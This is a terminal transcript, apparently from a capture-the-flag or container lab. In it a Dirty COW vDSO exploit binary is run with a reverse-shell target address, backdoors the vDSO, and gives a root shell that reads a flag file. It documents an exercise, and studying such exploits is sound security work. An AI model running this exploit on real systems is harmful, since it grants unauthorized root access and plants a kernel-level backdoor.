 ubuntu@fe3c70110fc3: ~/dirtycow-vdso
ubuntu@fe3c70110fc3:~/dirtycow-vdso$ whoami
ubuntu
ubuntu@fe3c70110fc3:~/dirtycow-vdso$ ./0xdeadbeef 172.18.0.2:10000
[*] payload target: 172.18.0.2:10000
[*] exploit: patch 1/2
[*] vdso successfully backdoored
[*] exploit: patch 2/2
[*] vdso successfully backdoored
[*] waiting for reverse connect shell...
[*] enjoy!
[*] restore: patch 2/2
whoami
root
cat /root/flag
flag{Welcome_2_the_real_world}
ifconfig | head -n 3
br-c042bb325072 Link encap:Ethernet  HWaddr 02:42:a3:b8:c3:9c
          inet addr:172.18.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
          inet6 addr: fe80::42:a3ff:feb8:c39c/64 Scope:Link